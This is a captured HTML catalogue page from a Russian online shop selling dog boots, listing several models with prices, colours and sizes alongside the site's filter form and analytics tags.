

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kapri-z.ru/catalog/obuv/sapogi/
body_size: 49744
content:
<!DOCTYPE html>
<html>

    <head>
        <meta charset="utf-8" />
        <!--[if lt IE 9]><![endif]-->
       <link href="/favicon.ico" rel="shortcut icon">
        
	<!-- Global site tag (gtag.js) - Google Analytics -->


<!-- Yandex.Metrika counter -->

<noscript><div><img src="https://mc.yandex.ru/watch/16277719" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- Facebook Pixel Code -->

<noscript>
 <img height="1" width="1" 
src="https://www.facebook.com/tr?id=932263423621890&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->
        <title>Сапоги   для собак . Купить сапожки для собачки в  Москве.</title>
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="Сапоги, собака, интернет, магазин, Москва, " />
<meta name="description" content="Сапоги для собак   по низким ценам. Привезём несколько моделей и размеров на выбор. Быстрая доставка. Скидки постоянным клиентам. Сезонные распродажи. Заказать по телефону 8 (499) 343-90-82." />
<script type="text/javascript" data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";var ieVersion = -1;if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if ((ieVersion = getIeVersion()) > 0){cl += " bx-ie bx-ie" + ieVersion;if (ieVersion > 7 && ieVersion < 10 && !isDoctype()){cl += " bx-quirks";}}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Gecko/.test(ua)){cl += " bx-firefox";}if (/Macintosh/i.test(ua)){cl += " bx-mac";}ht.className = htc ? htc + " " + cl : cl;function isDoctype(){if (d.compatMode){return d.compatMode == "CSS1Compat";}return d.documentElement && d.documentElement.clientHeight;}function getIeVersion(){if (/Opera/i.test(ua) || /Webkit/i.test(ua) || /Firefox/i.test(ua) || /Chrome/i.test(ua)){return -1;}var rv = -1;if (!!(w.MSStream) && !(w.ActiveXObject) && ("ActiveXObject" in w)){rv = 11;}else if (!!d.documentMode && d.documentMode >= 10){rv = 10;}else if (!!d.documentMode && d.documentMode >= 9){rv = 9;}else if (d.attachEvent && !/Opera/.test(ua)){rv = 8;}if (rv == -1 || rv == 8){var re;if (n.appName == "Microsoft Internet Explorer"){re = new RegExp("MSIE ([0-9]+[\.0-9]*)");if (re.exec(ua) != null){rv = parseFloat(RegExp.$1);}}else if (n.appName == "Netscape"){rv = 11;re = new RegExp("Trident/.*rv:([0-9]+[\.0-9]*)");if (re.exec(ua) != null){rv = parseFloat(RegExp.$1);}}}return rv;}})(window, document, navigator);</script>


<link href="/bitrix/cache/css/s1/main18/kernel_main/kernel_main_v1.css?176709987832451" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.css?17402268702003" type="text/css"  rel="stylesheet" />
<link href="/bitrix/css/main/themes/blue/style.css?1740226873386" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/main18/page_657234090742948eee01e69577f9fde9/page_657234090742948eee01e69577f9fde9_v1.css?176709658850654" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/main18/template_cc0e604900795aa4cf44fc023f146ee5/template_cc0e604900795aa4cf44fc023f146ee5_v1.css?1767096388158309" type="text/css"  data-template-style="true" rel="stylesheet" />



<meta property="ya:interaction" content="XML_FORM" />
<meta property="ya:interaction:url" content="https://www.kapri-z.ru/catalog/obuv/sapogi/?mode=xml" />



        <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
        <style>
            @import url(https://fonts.googleapis.com/css?family=Open+Sans:400,300,500,700,700italic,400italic&subset=latin,cyrillic);
        </style>


                  

        
        		<meta name="yandex-verification" content="70a1943e0b675aaf" />
                                                                
                <meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />

        		<!-- Facebook Pixel Code -->
<noscript>
 <img height="1" width="1" 
src="https://www.facebook.com/tr?id=297705514246145&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->
    </head>

<body>
<div id="panel"></div>

    <div class="fix-nav">

        <a href="/auth/" class="fix-nav-item">
            <i class="lock-ico"></i>
        </a>
        <a href="/basket/?tab=fav" class="fix-nav-item">
            <i class="favourite-ico"></i>
        </a>
        <a href="/basket/" onclick="yaCounter16277719.reachGoal('Go_Basket'); return true;" class="fix-nav-item fix-nav-cart">
           

    <i class="header-cart-ico"></i>Корзина
    <span class="cart-count">0</span>
        </a>
        
</div>

<div class="wrapper">

    <header class="header">
        <div class="logo">
                     <a href="/"><img src="/images/logo.png" alt=""></a>
                    </div>
        <div class="header-text">
            <div class="header-text-item">
                одежда для собак
                <span>интернет-магазин</span>
                <div class="header-link" id="header-link-auth">
                                            <a href="/auth/">Вход</a> / <a href="/register/">Регистрация</a>
                                    </div>
            </div>
        </div>
        <div class="clearfix"></div>
        <div class="header-phone">
            <div class="header-phone-item">
                <div class="header-phone-item-head">Позвоните нам:</div>
                <div class="header-phone-item-text"><a href="tel:+74993439082">+7 499 343 90 82</a></div><div class="header-phone-item-text"><a href="tel:+79776893545">+7 977 689 35 45</a></div>
                
            </div>
            <div class="header-phone-item">
                <div class="header-phone-item-head">Или закажите:</div>
                <a class="button fancybox" href="javascript:void(0);" form="request_call">обратный звонок</a>


            </div>
        </div>
        <div class="header-cart">
            
                   
   

<div class="header-cart-block">
<div id="bx_basketFKauiI" class="bx-basket bx-opener"><!--'start_frame_cache_bx_basketFKauiI'-->
<div class="header-cart-item" id="basket-top-total">

			<div class="header-cart-item-head">Корзина</div>		
		<a href="/basket/">0</a> товаров на 		
									<a href="/basket/">0 р.</a> 
						
							<i class="header-cart-ico"></i>
</div>
<div class="header-cart-link">
<a href="/basket/" class="button">оформить заказ</a>
</div>
	До бесплатной доставки 5 000 р.	
<!--'end_frame_cache_bx_basketFKauiI'--></div>
</div>
<a href="/basket/?tab=fav" class="purchases"><i class="favourite-ico"></i>Отложенные товары</a>

               


        </div>
    </header>
    <!-- .header-->
    <nav>
        <a href="#" class="fix-nav-item">
            <i class="menu-sm-ico"></i>
            <i class="menu-close-ico"></i>
        </a>
        
<ul>

			<li class="current"><a href="/" class="current">главная</a></li>
		
			<li><a href="/delivery/">доставка</a></li>
		
			<li><a href="/pay/">оплата</a></li>
		
			<li><a href="/sizes/">размеры</a></li>
		
			<li><a href="/bonus/">опт</a></li>
		
			<li><a href="/contacts/">контакты</a></li>
		
<li class="last"></li>
</ul>
    </nav>

    <main class="content">
    <div class="main-block clearfix">
    <!--start .sidebar-->
        <div class="sidebar">
        <a class="sidebar-catalog-name sidebar-catalog-name-button-top" href="#">
            <i class="sidebar-catalog-ico"></i> Каталог
        </a>
        <div class="sidebar-bg dopNewClass">
            <div class="sidebar-item">
                <div class="search">


<form action="/search/index.php">
                        <input type="text" placeholder="введите название товара" name="q" value="">
                        <button type="submit" name="s"><i class="search-ico"></i></button>
                    </form>

                </div>
            </div>



<div class="sidebar-item ">

<div class="sidebar-menu">
	<ul >
					<li class=" 
		dropdown" 
		id="menu-odezhda-dlya-sobak">
		<i class="menu-ico" style="background-image:url(/upload/uf/c54/c54ab0975ec98b6b457159f488b4c298.png)"></i>
		<a href="/catalog/odezhda-dlya-sobak/">Одежда для собак (маленьких)</a>
													<ul 										 					
					
					
					
					>
											<li class="parent ">
							<a href="/catalog/odezhda-dlya-sobak/vsye-po-100-300-r/">
								Всё по 100-300 р							</a>
												</li>
											<li class="parent ">
							<a href="/catalog/odezhda-dlya-sobak/vsye-po-300-600-r/">
								Всё по 300-600 р							</a>
												</li>
											<li class="parent ">
							<a href="/catalog/odezhda-dlya-sobak/kombinezony/">
								Комбинезоны (отшив 3-7 дней)							</a>
													<ul>
								<!-- third level-->
								<li >
									<a href="/catalog/odezhda-dlya-sobak/kombinezony/demisezonnye/"  data-picture="">
										Демисезонные									</a>
								</li>
								<!-- third level-->
								<li >
									<a href="/catalog/odezhda-dlya-sobak/kombinezony/zimniye/"  data-picture="">
										Зимние									</a>
								</li>
								<!-- third level-->
								<li >
									<a href="/catalog/odezhda-dlya-sobak/kombinezony/dozhdeviki/"  data-picture="">
										Дождевики									</a>
								</li>
														</ul>
												</li>
											<li class="parent ">
							<a href="/catalog/odezhda-dlya-sobak/kostyumy/">
								Костюмы (в наличии)							</a>
												</li>
											<li class="parent ">
							<a href="/catalog/odezhda-dlya-sobak/platya-sarafani/">
								Платья, сарафаны (в наличии)							</a>
												</li>
											<li class="parent ">
							<a href="/catalog/odezhda-dlya-sobak/svitera-tolstovki/">
								Свитера, толстовки, майки (в наличии)							</a>
												</li>
											<li class="parent ">
							<a href="/catalog/odezhda-dlya-sobak/kurtki-palto/">
								Куртки, пальто, жилетки (в наличии)							</a>
												</li>
											<li class="parent ">
							<a href="/catalog/odezhda-dlya-sobak/pizami-trusi/">
								Пижамы, трусы (в наличии)							</a>
												</li>
											<li class="parent ">
							<a href="/catalog/odezhda-dlya-sobak/shapki/">
								Шапки (в наличии)							</a>
												</li>
											<li class="parent ">
							<a href="/catalog/odezhda-dlya-sobak/noski/">
								Носки							</a>
												</li>
											<li class="parent ">
							<a href="/catalog/odezhda-dlya-sobak/novogodnie-kostyumy/">
								Новогодние костюмы							</a>
												</li>
											<li class="parent ">
							<a href="/catalog/odezhda-dlya-sobak/prazdnichnaya-odezhda/">
								Праздничная одежда							</a>
												</li>
										</ul>
				
								</li>
						<li class=" 
		dropdown" 
		id="menu-odezhda-dlya-taks">
		<i class="menu-ico" style="background-image:url(/upload/uf/e0a/e0accee98030891e36630df23037851b.png)"></i>
		<a href="/catalog/odezhda-dlya-taks/">Одежда для такс</a>
													<ul class="menu-hidden"										 					
					
					
					
					>
											<li class="parent ">
							<a href="/catalog/odezhda-dlya-taks/taksy_kombinezony/">
								Комбинезоны (отшив 3-7 дней)							</a>
													<ul>
								<!-- third level-->
								<li >
									<a href="/catalog/odezhda-dlya-taks/taksy_kombinezony/taksy_demisezonnye/"  data-picture="">
										Демисезонные									</a>
								</li>
								<!-- third level-->
								<li >
									<a href="/catalog/odezhda-dlya-taks/taksy_kombinezony/taksy_dozhdeviki/"  data-picture="">
										Дождевики									</a>
								</li>
								<!-- third level-->
								<li >
									<a href="/catalog/odezhda-dlya-taks/taksy_kombinezony/zimnie-pod-zakaz-7-10-dney/"  data-picture="">
										Зимние									</a>
								</li>
														</ul>
												</li>
											<li class="parent ">
							<a href="/catalog/odezhda-dlya-taks/taksy_kostyumy/">
								Костюмы (в наличии)							</a>
												</li>
											<li class="parent ">
							<a href="/catalog/odezhda-dlya-taks/taksy_svitera/">
								Свитера (в наличии)							</a>
												</li>
										</ul>
				
								</li>
						<li class="current  
		dropdown" 
		id="menu-obuv">
		<i class="menu-ico" style="background-image:url(/upload/uf/2f1/2f16c5022da95d0cc015fb73a769699f.png)"></i>
		<a href="/catalog/obuv/">Обувь</a>
													<ul 										 					
					
					
					
					>
											<li class="parent ">
							<a href="/catalog/obuv/botinki/">
								Ботинки							</a>
												</li>
											<li class="parent current">
							<a href="/catalog/obuv/sapogi/">
								Сапоги							</a>
												</li>
										</ul>
				
								</li>
						<li class=" 
		" 
		id="menu-sumki-perenoski">
		<i class="menu-ico" style="background-image:url(/upload/uf/663/663094b709c39967e83c22fd77b684c2.png)"></i>
		<a href="/catalog/sumki-perenoski/">Сумки-переноски</a>
						</li>
						<li class=" 
		" 
		id="menu-avtokresla">
		<i class="menu-ico" style="background-image:url(/upload/uf/eb9/eb9d5fe522d1c22c16d6fe475e28c19b.png)"></i>
		<a href="/catalog/avtokresla/">Автокресла</a>
						</li>
																																																																																																																																																																																																																																																																																																															</ul>
</div>
</div>
            
<div class="sidebar-item">
                <div class="sidebar-action">
                    
                
<div class="sidebar-action-item">
	<i class="action-ico"></i> <a href="/new/">Новинки</a>
</div>
<div class="sidebar-action-item">
	<i class="action-ico2"></i> <a href="/sale/">Распродажа</a>
</div>
<div class="sidebar-action-item">
	<i class="action-ico3"></i> <a href="/catalog/podarochnye-sertifikaty/">Подарочные сертификаты</a>
</div>

</div>
            </div>     		
            <div class="sidebar-item">
                <div class="cashback">
                    <div class="cashback-img"><img src="/images/cashback-ico.png" alt=""></div>
                    <div class="cashback-text">не подойдет- вернем деньги в течение 7 дней после покупки</div>
                </div>
            </div>            
            <div class="sidebar-item">
               
            <div class="sidebar-item-top-head">
                оплата с помощью <div>электронных денег</div>
            </div>
            <center><img src="/images/money.png" alt=""/></center>
        
            </div>                      <a class="sidebar-catalog-name sidebar-catalog-name-button-bottom" href="#">
                <i class="sidebar-catalog-ico"></i> Закрыть каталог
            </a>
        </div>

<!--'start_frame_cache_rJCt68'--><!--'end_frame_cache_rJCt68'-->

    </div>
        <!--end .sidebar-->
                <!--start .main-text-->
        <div class="main-text  ">
    
    <div class="breadcrumbs"><ul class="clearfix">
			<li itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb"   itemref="bx_breadcrumb_1">
				<a href="/" title="Главная страница" itemprop="url">Главная страница</a>
			</li><li>/</li>
			<li itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb"  itemprop="child" >
				<a href="/catalog/obuv/" title="Обувь для собак  " itemprop="url">Обувь для собак  </a>
			</li>
			<li>/</li>
			<li>Сапоги для собак   </li>
					
			</ul></div><h1 >Сапоги для собак  </h1>

 


	         

<div class="filter">
<div class="filter-head">
		Фильтры
	</div>
	<form name="_form" action="/catalog/obuv/sapogi/" method="get" class="smartfilter">
	
	<div class="filter-text">
<div class="bx-filter bx-blue">
	<div class="bx-filter-section container-fluid">
		
						<input type="hidden" name="SECTION_CODE" id="SECTION_CODE" value="obuv/sapogi" />
			
									
					<div class="filter-item">
					<div class="bx-filter-parameters-box bx-active">
						<span class="bx-filter-container-modef"></span>
						                            <div class="filter-item-head">Бренд:</div>
                        						
						<div class="filter-item-text">
						<div class="bx-filter-block" data-role="bx_filter_block">
							<div class=" bx-filter-parameters-box-container">
																
									
										<div class="filter-item-text">
				                            <div class="bx-filter-block" data-role="bx_filter_block">
				                                <div class="filter-item-text filter-item-text-select">
													<div class="bx-filter-select-container">
				                                        <select name="arrFilter_62" 
				                                        onchange="smartFilter.click(this)" >
				                                            <option id="all_arrFilter_62_1478623368" 
				                                            data-role="label_all_arrFilter_62_1478623368">любой</option>
				                                            				                                                <option for="arrFilter_62_1478623368" 
				                                                class="bx_filter_param_label" 
				                                                data-role="label_arrFilter_62_1478623368" 
				                                                value="1478623368"   
				                                              
				                                                >China</option>
				                                            				                                                <option for="arrFilter_62_2907483159" 
				                                                class="bx_filter_param_label" 
				                                                data-role="label_arrFilter_62_2907483159" 
				                                                value="2907483159"   
				                                              
				                                                >Puppy Angel</option>
				                                            				                                        </select>
													</div>
				                                </div>
				                            </div>
                        				</div>
									
																</div>
							<div style="clear: both"></div>
						</div></div>
					</div></div>
									
					<div class="filter-item">
					<div class="bx-filter-parameters-box bx-active">
						<span class="bx-filter-container-modef"></span>
												
						<div class="filter-item-text">
						<div class="bx-filter-block" data-role="bx_filter_block">
							<div class=" bx-filter-parameters-box-container">
															
                                <div class="filter-item-text">
                                    <div class="filter-item-range">
                                        <span class="range-upper" id="range-upper"></span>
                                        <span class="range-lower" id="range-lower"></span>
                                        <div class="range" id="range"></div>
                                        <label>длина спины, см</label>
                                    </div>
                                </div>

                                    
                                                            <input
                                class="min-price"
                                type="hidden"
                                name="arrFilter_77_MIN"
                                id="arrFilter_77_MIN"
                                value="" size="5"
                                />
                            <input
                                class="max-price"
                                type="hidden"
                                name="arrFilter_77_MAX"
                                id="arrFilter_77_MAX"
                                value="" size="5"

                                />
								
																</div>
							<div style="clear: both"></div>
						</div></div>
					</div></div>
							
		
            <div class="filter-item filter-item-button">
					<div class="filter-item-text ">
						<div class="bx-filter-parameters-box-container">
						<div class="bx-filter-popup-result" id="modef" 
													style="display:none" 
							style="display:none"
														>
								Выбрано: <span id="modef_num">0</span>								<span class="arrow"></span>
								<br/>
								<a href="/catalog/obuv/sapogi/kupit/clear/set-filter/" target="">Показать</a>
							</div>
							<input
								class="btn btn-themes button"
								type="submit"
								id="set_filter"
								name="set_filter"
								value="Подобрать"
							/><br class="mobile-hide">
							<input
								class="btn btn-link reset-button"
								type="submit"
								id="del_filter"
								name="del_filter"
								value="Сбросить фильтр"
							/>
							
						</div>
					</div>
		</div>
			<div class="clb"></div>
		
	</div>
</div></div>

					<div class="filter-tags">
				<div class="filter-item filter-item-button">
					<div class="filter-item-text">
					
					<div class="bx-filter-parameters-box bx-active">
						<span class="bx-filter-container-modef"></span>
						<div class="bx-filter-block" data-role="bx_filter_block">
							<div class=" bx-filter-parameters-box-container">
																																
																		                                                                            <a href="vysokie/" 
                                    	data-role="label_arrFilter_80_161268158" 
                                    	class="bx_filter_param_label " 
                                        for="arrFilter_80_161268158" 
                                        id="arrFilter_80_161268158">высокие</a>
                                                                            																		                                                                            <a href="zimnie/" 
                                    	data-role="label_arrFilter_80_838820384" 
                                    	class="bx_filter_param_label " 
                                        for="arrFilter_80_838820384" 
                                        id="arrFilter_80_838820384">зимние</a>
                                                                            																		                                                                            <a href="zimnie-modeli/" 
                                    	data-role="label_arrFilter_80_862868346" 
                                    	class="bx_filter_param_label " 
                                        for="arrFilter_80_862868346" 
                                        id="arrFilter_80_862868346">зимние модели</a>
                                                                            																		                                                                            <a href="myagkie/" 
                                    	data-role="label_arrFilter_80_4079259576" 
                                    	class="bx_filter_param_label " 
                                        for="arrFilter_80_4079259576" 
                                        id="arrFilter_80_4079259576">мягкие</a>
                                                                            																		                                                                            <a href="na-mexu/" 
                                    	data-role="label_arrFilter_80_4057465887" 
                                    	class="bx_filter_param_label " 
                                        for="arrFilter_80_4057465887" 
                                        id="arrFilter_80_4057465887">на меху</a>
                                                                            																		                                                                            <a href="nepromokaemye/" 
                                    	data-role="label_arrFilter_80_2988837299" 
                                    	class="bx_filter_param_label " 
                                        for="arrFilter_80_2988837299" 
                                        id="arrFilter_80_2988837299">непромокаемые</a>
                                                                            																		                                                                            <a href="rezinovye/" 
                                    	data-role="label_arrFilter_80_1266743105" 
                                    	class="bx_filter_param_label " 
                                        for="arrFilter_80_1266743105" 
                                        id="arrFilter_80_1266743105">резиновые</a>
                                                                            																		                                                                            <a href="silikonovye/" 
                                    	data-role="label_arrFilter_80_983812545" 
                                    	class="bx_filter_param_label " 
                                        for="arrFilter_80_983812545" 
                                        id="arrFilter_80_983812545">силиконовые</a>
                                                                            									
                                        
																</div>
							<div style="clear: both"></div>
						</div></div>
				
			</div>
									
					</div></div>
				
													
											
	</form>		
	</div>
<div class="catalog-block no-minus-margin">
				
<div class="catalog-section" data-entity="container-1">
			<!-- items-container -->
		<div class=" productOne posProd-0 posMob-1" data-entity="items-row">
					
	<div class="product-item-container"
		id="bx_3966226736_1044712_7e1b8e3524755c391129a9d7e6f2d206" data-entity="item">
		
<div class="product-item">
			<div class="product-item-label-text" id="bx_3966226736_1044712_7e1b8e3524755c391129a9d7e6f2d206_sticker">
								<i class="new-product-label-news"></i>
							</div>
<i class="new-product-label-discount" style="display: none;"></i>
	<a class="product-item-image-wrapper" href="/detail/sapogi-dlya-bolshih-sobak-paw_ch21124/" title="Ботинки для собаки йорк, той терьер, чихуахуа, джек рассел, шпиц, китайская хохлатая."
		data-entity="image-wrapper">
		<span class="product-item-image-slider-slide-container slide" id="bx_3966226736_1044712_7e1b8e3524755c391129a9d7e6f2d206_pict_slider"
			style="display: none;"
			data-slider-interval="3000" data-slider-wrap="true">
					</span>
		<span class="product-item-image-original " id="bx_3966226736_1044712_7e1b8e3524755c391129a9d7e6f2d206_pict"
			style=" display: ;">
		</span>
		


		<div class="product-item-image-slider-control-container" id="bx_3966226736_1044712_7e1b8e3524755c391129a9d7e6f2d206_pict_slider_indicator"
			style="display: none;">
					</div>
			</a>
	<div class="product-item-title">
		<a href="/detail/sapogi-dlya-bolshih-sobak-paw_ch21124/" title="Сапоги для больших собак PAW." class="product-small-name">Сапоги для больших собак PAW.</a>
	</div>
	<div class="product-small-description">
	&nbsp;   </div>
						<div class="product-item-info-container product-item-price-container" data-entity="price-block">
						
						<span class="product-item-price-current" id="bx_3966226736_1044712_7e1b8e3524755c391129a9d7e6f2d206_price">
						
							1 290 р.						</span>
					</div>
											<div id="bx_3966226736_1044712_7e1b8e3524755c391129a9d7e6f2d206_sku_tree">
															<div class="product-item-info-container product-item-hidden" data-entity="sku-block">
									<div class="product-item-scu-container codeSKU-COLOR" data-entity="sku-line-block">
										Цвет										<div class="product-item-scu-block">
											<div class="product-item-scu-list">
												<ul class="product-item-scu-item-list">
																												<li class="product-item-scu-item-color-container" title="чёрный PICT"
																data-treevalue="59_85" 
																data-onevalue="85">
																<div class="product-item-scu-item-color-block">
																	<div class="product-item-scu-item-color" title="чёрный"
																		style="background-image: url(/upload/uf/ef7/ef7bc1988a01fefd04ae70d4ffc7af8e.png);">
																	</div>
																</div>
															</li>
																											</ul>
												<div style="clear: both;"></div>
											</div>
										</div>
									</div>
								</div>
																<div class="product-item-info-container product-item-hidden" data-entity="sku-block">
									<div class="product-item-scu-container codeSKU-SIZE" data-entity="sku-line-block">
										Размер										<div class="product-item-scu-block">
											<div class="product-item-scu-list">
												<ul class="product-item-scu-item-list">
																												<li class="product-item-scu-item-text-container" title="5"
																data-treevalue="60_5" data-onevalue="5">
																<div class="product-item-scu-item-text-block">
																	<div class="product-item-scu-item-text">5</div>
																</div>
															</li>
																														<li class="product-item-scu-item-text-container" title="6"
																data-treevalue="60_6" data-onevalue="6">
																<div class="product-item-scu-item-text-block">
																	<div class="product-item-scu-item-text">6</div>
																</div>
															</li>
																														<li class="product-item-scu-item-text-container" title="7"
																data-treevalue="60_7" data-onevalue="7">
																<div class="product-item-scu-item-text-block">
																	<div class="product-item-scu-item-text">7</div>
																</div>
															</li>
																														<li class="product-item-scu-item-text-container" title="8"
																data-treevalue="60_8" data-onevalue="8">
																<div class="product-item-scu-item-text-block">
																	<div class="product-item-scu-item-text">8</div>
																</div>
															</li>
																											</ul>
												<div style="clear: both;"></div>
											</div>
										</div>
									</div>
								</div>
														</div>
											<div class="product-item-info-container product-item-hidden" data-entity="buttons-block">
														<div class="product-item-button-container">
										<span id="bx_3966226736_1044712_7e1b8e3524755c391129a9d7e6f2d206_subscribe"
			class="btn btn-default btn-md"
			data-item="1044712"
			style="display: none;">
		<span>
			Подписаться		</span>
	</span>
	<input type="hidden" id="bx_3966226736_1044712_7e1b8e3524755c391129a9d7e6f2d206_subscribe_hidden">

										<a class="btn btn-link btn-md button"
										id="bx_3966226736_1044712_7e1b8e3524755c391129a9d7e6f2d206_not_avail" href="javascript:void(0)" rel="nofollow"
										style="display: none;">
										Нет в наличии									</a>
									<div id="bx_3966226736_1044712_7e1b8e3524755c391129a9d7e6f2d206_basket_actions" style="display: ;">
										<a class="btn btn-default btn-md button" id="bx_3966226736_1044712_7e1b8e3524755c391129a9d7e6f2d206_buy_link"
											href="javascript:void(0)" rel="nofollow">
											В корзину										</a>
									</div>
								</div>
													</div>
					</div>			</div>
			
</div>
				
									<div class=" productOne posProd-1 posMob-0" data-entity="items-row">
					
	<div class="product-item-container"
		id="bx_3966226736_1041146_362ce596257894d11ab5c1d73d13c755" data-entity="item">
		
<div class="product-item">
<i class="new-product-label-discount" style="display: none;"></i>
	<a class="product-item-image-wrapper" href="/detail/sapozhki-morozko-pa_012-013_pa-ss/" title="Сапоги для собаки йорк, той терьер, чихуахуа, джек рассел, шпиц, китайская хохлатая."
		data-entity="image-wrapper">
		<span class="product-item-image-slider-slide-container slide" id="bx_3966226736_1041146_362ce596257894d11ab5c1d73d13c755_pict_slider"
			style="display: none;"
			data-slider-interval="3000" data-slider-wrap="true">
					</span>
		<span class="product-item-image-original " id="bx_3966226736_1041146_362ce596257894d11ab5c1d73d13c755_pict"
			style=" display: ;">
		</span>
		


		<div class="product-item-image-slider-control-container" id="bx_3966226736_1041146_362ce596257894d11ab5c1d73d13c755_pict_slider_indicator"
			style="display: none;">
					</div>
			</a>
	<div class="product-item-title">
		<a href="/detail/sapozhki-morozko-pa_012-013_pa-ss/" title="Сапожки Морозко PA." class="product-small-name">Сапожки Морозко PA.</a>
	</div>
	<div class="product-small-description">
	&nbsp;   </div>
						<div class="product-item-info-container product-item-price-container" data-entity="price-block">
						
						<span class="product-item-price-current" id="bx_3966226736_1041146_362ce596257894d11ab5c1d73d13c755_price">
						
							1 429 р.						</span>
					</div>
											<div id="bx_3966226736_1041146_362ce596257894d11ab5c1d73d13c755_sku_tree">
															<div class="product-item-info-container product-item-hidden" data-entity="sku-block">
									<div class="product-item-scu-container codeSKU-COLOR" data-entity="sku-line-block">
										Цвет										<div class="product-item-scu-block">
											<div class="product-item-scu-list">
												<ul class="product-item-scu-item-list">
																												<li class="product-item-scu-item-color-container" title="тёмно-синий PICT"
																data-treevalue="59_77" 
																data-onevalue="77">
																<div class="product-item-scu-item-color-block">
																	<div class="product-item-scu-item-color" title="тёмно-синий"
																		style="background-image: url(/upload/uf/a1b/a1bf64f932e3eefaf0eec77dc67ef9d4.png);">
																	</div>
																</div>
															</li>
																											</ul>
												<div style="clear: both;"></div>
											</div>
										</div>
									</div>
								</div>
																<div class="product-item-info-container product-item-hidden" data-entity="sku-block">
									<div class="product-item-scu-container codeSKU-SIZE" data-entity="sku-line-block">
										Размер										<div class="product-item-scu-block">
											<div class="product-item-scu-list">
												<ul class="product-item-scu-item-list">
																												<li class="product-item-scu-item-text-container" title="XS"
																data-treevalue="60_20" data-onevalue="20">
																<div class="product-item-scu-item-text-block">
																	<div class="product-item-scu-item-text">XS</div>
																</div>
															</li>
																											</ul>
												<div style="clear: both;"></div>
											</div>
										</div>
									</div>
								</div>
														</div>
											<div class="product-item-info-container product-item-hidden" data-entity="buttons-block">
														<div class="product-item-button-container">
										<span id="bx_3966226736_1041146_362ce596257894d11ab5c1d73d13c755_subscribe"
			class="btn btn-default btn-md"
			data-item="1041146"
			style="display: none;">
		<span>
			Подписаться		</span>
	</span>
	<input type="hidden" id="bx_3966226736_1041146_362ce596257894d11ab5c1d73d13c755_subscribe_hidden">

										<a class="btn btn-link btn-md button"
										id="bx_3966226736_1041146_362ce596257894d11ab5c1d73d13c755_not_avail" href="javascript:void(0)" rel="nofollow"
										style="display: none;">
										Нет в наличии									</a>
									<div id="bx_3966226736_1041146_362ce596257894d11ab5c1d73d13c755_basket_actions" style="display: ;">
										<a class="btn btn-default btn-md button" id="bx_3966226736_1041146_362ce596257894d11ab5c1d73d13c755_buy_link"
											href="javascript:void(0)" rel="nofollow">
											В корзину										</a>
									</div>
								</div>
													</div>
					</div>			</div>
			
</div>
<div class="afterTwo"></div>
				
									<div class=" productOne posProd-2 posMob-1" data-entity="items-row">
					
	<div class="product-item-container"
		id="bx_3966226736_1029124_c80764dfaf26ca80162484593ec7c29b" data-entity="item">
		
<div class="product-item">
<i class="new-product-label-discount" style="display: none;"></i>
	<a class="product-item-image-wrapper" href="/detail/botinki-ttx_ch21133/" title="Ботинки для собаки йорк, той терьер, чихуахуа, джек рассел, шпиц, китайская хохлатая."
		data-entity="image-wrapper">
		<span class="product-item-image-slider-slide-container slide" id="bx_3966226736_1029124_c80764dfaf26ca80162484593ec7c29b_pict_slider"
			style="display: none;"
			data-slider-interval="3000" data-slider-wrap="true">
					</span>
		<span class="product-item-image-original " id="bx_3966226736_1029124_c80764dfaf26ca80162484593ec7c29b_pict"
			style=" display: ;">
		</span>
		


		<div class="product-item-image-slider-control-container" id="bx_3966226736_1029124_c80764dfaf26ca80162484593ec7c29b_pict_slider_indicator"
			style="display: none;">
					</div>
			</a>
	<div class="product-item-title">
		<a href="/detail/botinki-ttx_ch21133/" title="Ботинки TTX." class="product-small-name">Ботинки TTX.</a>
	</div>
	<div class="product-small-description">
	&nbsp;   </div>
						<div class="product-item-info-container product-item-price-container" data-entity="price-block">
						
						<span class="product-item-price-current" id="bx_3966226736_1029124_c80764dfaf26ca80162484593ec7c29b_price">
						
							950 р.						</span>
					</div>
											<div id="bx_3966226736_1029124_c80764dfaf26ca80162484593ec7c29b_sku_tree">
															<div class="product-item-info-container product-item-hidden" data-entity="sku-block">
									<div class="product-item-scu-container codeSKU-COLOR" data-entity="sku-line-block">
										Цвет										<div class="product-item-scu-block">
											<div class="product-item-scu-list">
												<ul class="product-item-scu-item-list">
																												<li class="product-item-scu-item-color-container" title="красный PICT"
																data-treevalue="59_33" 
																data-onevalue="33">
																<div class="product-item-scu-item-color-block">
																	<div class="product-item-scu-item-color" title="красный"
																		style="background-image: url(/upload/uf/10d/10dae5bf9c9c2ea07a90109e9fc37945.png);">
																	</div>
																</div>
															</li>
																														<li class="product-item-scu-item-color-container" title="синий PICT"
																data-treevalue="59_65" 
																data-onevalue="65">
																<div class="product-item-scu-item-color-block">
																	<div class="product-item-scu-item-color" title="синий"
																		style="background-image: url(/upload/uf/4d1/4d1d9cc0cc9102b8ee29947d07c907fd.png);">
																	</div>
																</div>
															</li>
																											</ul>
												<div style="clear: both;"></div>
											</div>
										</div>
									</div>
								</div>
																<div class="product-item-info-container product-item-hidden" data-entity="sku-block">
									<div class="product-item-scu-container codeSKU-SIZE" data-entity="sku-line-block">
										Размер										<div class="product-item-scu-block">
											<div class="product-item-scu-list">
